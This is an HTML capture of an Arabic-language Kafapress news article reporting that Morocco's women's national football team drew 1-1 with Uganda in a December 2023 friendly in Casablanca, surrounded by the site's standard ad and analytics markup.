

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://kafapress.ma/169053.html
body_size: 9730
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="المنتخب المغربي لكرة القدم النسوية يتعادل وديا مع نظيره الأوغندي" />
    <meta property="og:image" content="https://kafapress.ma/photo/231201091129.png" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/231201091129.png" />
    <meta itemprop="image" content="https://kafapress.ma/photo/231201091129.png" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/169053.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="المنتخب المغربي لكرة القدم النسوية يتعادل وديا مع نظيره الأوغندي" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: المنتخب المغربي لكرة القدم النسوية يتعادل وديا مع نظيره الأوغندي</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الأحد 18 يناير 2026 العدد : 5290
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118085918.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211779.html">رئيس مجلس النواب يمثل الملك في مراسم تنصيب رئيس غينيا</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117090147.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211778.html">المغرب يشارك في احتفال دخول معاهدة أعالي البحار حيز التنفيذ بنيس</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117063635.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211770.html">حزب الاستقلال يرفع دعوى قضائية لتجريد ثلاثة مستشارين من العضوية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117060359.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211769.html">الخارجية السنغالية: نهائي “الكان”مناسبة للاحتفاء بروح الأخوة مع المغرب  </a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118034438.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211797.html">طقس الاثنين: أمطار متفرقة وثلوج فوق المرتفعات</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118030638.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211794.html">مقاييس الأمطار المسجلة بالمملكة خلال الـ24 ساعة الماضية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118115838.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211792.html">إدارة سجن "العرجات 1" تنفي تعرض سجين جزائري لمضايقات وتؤكد تمتيعه بكافة حقوقه</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118102930.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211786.html">&#8203;قبل مباراة الكأس...</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118031616.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211795.html">جمال كرة القدم وقبح حقد خدام الجزائر.. حاول الكابرانات واندحروا</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118112401.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211790.html">الكونغولي نغامبو ندالا حكماً لنهائي "الكان" بين المغرب والسنغال</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118110607.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211788.html">بونو يتوج بجائزة 'أفضل رياضي' ضمن حفل جوائز 'Joy Awards' </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118105045.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211787.html">السنغال _ المغرب: فليكن هذا النهائي نشيداً لصداقتنا</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251005072442.jpg" alt="" />
                                  <a class="popup" href="205882.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="205882.html">بالفيديو.. ولي العهد يترأس بالجديدة حفل تسليم الجائزة الكبرى للملك محمد السادس للقفز على الحواجز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118025736.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211793.html">الشاعرة جموح تتألق من جديد مع راشد الماجد</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118114637.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211791.html">ملحمة 'كان' المغرب.. حين تخرس المنجزات أبواق الحقد</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118092251.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211780.html">مغاربة يقاطعون "beIN SPORTS" احتجاجاً على "التواطؤ" مع "سموم" إعلاميين جزائريين</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260117074023.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211775.html">الإعلامي فارس عوض يهاجم منتقدي تنظيم "كان 25" في المغرب</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">رياضة</a>
              <h2 class="utf_post_title">المنتخب المغربي لكرة القدم النسوية يتعادل وديا مع نظيره الأوغندي</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 01 دجنبر 2023 - 21:11</span>
              </div>
              <div style="color:#900; font-weight:bold;">كفى بريس(و.م.ع)</div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/231201091129.png" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/169053.html&p[iamges][0]=https://kafapress.ma/photo/231201091129.png','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/169053.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <div>
<p>تعادل المنتخب الوطني لكرة القدم النسوية مع نظيره الأوغندي (1-1)، في مباراة ودية جمعتهما، الجمعة، على أرضية ملعب الأب جيكو بالدار البيضاء.</p>
<p>وسجلت إيلودي النقاش (الدقيقة 64) هدف المنتخب الوطني، فيما أحرزت فوزية ناجيمبا (د 8 ض ج) هدف منتخب أوغندا.</p>
<p>وستواجه النخبة الوطنية في مباراة ودية ثانية المنتخب الأوغندي في 5 دجنبر الجاري، بالمركب الرياضي ولي العهد الأمير مولاي الحسن بالرباط.</p>
<p>يشار إلى أن العناصر الوطنية تخوض تجمعا إعداديا بمركب محمد السادس لكرة القدم ما بين 27 نونبر المنصرم و5 دجنبر الجاري.</p>
</div>                <center></center>

                              </div>

              <div>
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3832598704681861"
                     crossorigin="anonymous"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-3832598704681861"
                     data-ad-slot="5453623189"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
          
          <div style="margin-top:30px; display:block;">
          	<div class="fb-comments" data-href="http://www.kafapress.ma/?ida=169053" data-num-posts="20"></div>
          </div>

          <div class="related-posts block">
            <h3 class="utf_block_title"><span>مواضيع ذات صلة</span></h3>
            <div id="utf_latest_news_slide" class="owl-carousel owl-theme utf_latest_news_slide">
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260118031616.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211795.html">جمال كرة القدم وقبح حقد خدام الجزائر.. حاول الكابرانات واندحروا</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 18 يناير 2026 - 15:16</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260118112401.jpeg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211790.html">الكونغولي نغامبو ندالا حكماً لنهائي "الكان" بين المغرب والسنغال</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 18 يناير 2026 - 11:24</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260118110607.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211788.html">بونو يتوج بجائزة 'أفضل رياضي' ضمن حفل جوائز 'Joy Awards' </a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 18 يناير 2026 - 11:06</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260118105045.png" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211787.html">السنغال _ المغرب: فليكن هذا النهائي نشيداً لصداقتنا</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 18 يناير 2026 - 10:50</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260118101634.jpg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211785.html">&#8203;لذة الانتصار اللحظي وضريبة الانفعال</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 18 يناير 2026 - 10:16</span> </div>
                  </div>
                </div>
              </div>
                          <div class="item">
                <div class="utf_post_block_style clearfix">
                  <div class="utf_post_thumb"> <a href="#"><img class="img-fluid" src="photo/260118100507.jpeg" alt="" /></a> </div>
                  <div class="utf_post_content">
                    <h2 class="utf_post_title title-medium"> <a href="211784.html">ضد السنغال...</a> </h2>
                    <div class="utf_post_meta"> <span class="utf_post_date"><i class="fa fa-clock-o"></i> 18 يناير 2026 - 10:05</span> </div>
                  </div>
                </div>
              </div>
                        </div>            
          </div>
        </div>
        
        <div class="col-lg-4 col-md-12">
        	<div class="">
          		<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>


<div class="sidebar utf_sidebar_right">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- macpub -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:300px"
     data-ad-client="ca-pub-7056728355406830"
     data-ad-slot="6498997614"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	<a href="www.africamedforum.com" target="_blank">
						<img src="https://kafapress.ma/files/africamed(600x600px).png" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><a href="https://ancfcc.gov.ma/" target="_blank">
						<img src="https://kafapress.ma/files/ANCFCC7.gif" border="0" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
					  </a><div class="vancfcc">
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <video id="my-video" class="video-js ANCFCC" controls preload="auto" style="width:100%; margin-top:15px;" height="260"
    poster="https://kafapress.ma/files/ancfcc25v4.png" data-setup="{}">
    <source src="https://kafapress.ma/files/ancfcc25v4.mp4" type="video/mp4" />
    <p class="vjs-no-js">
      To view this video please enable JavaScript, and consider upgrading to a
      web browser that
      <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a>
    </p>
  </video>
  <script src="https://vjs.zencdn.net/8.10.0/video.min.js"></script>
</div><div class="vancfcc">
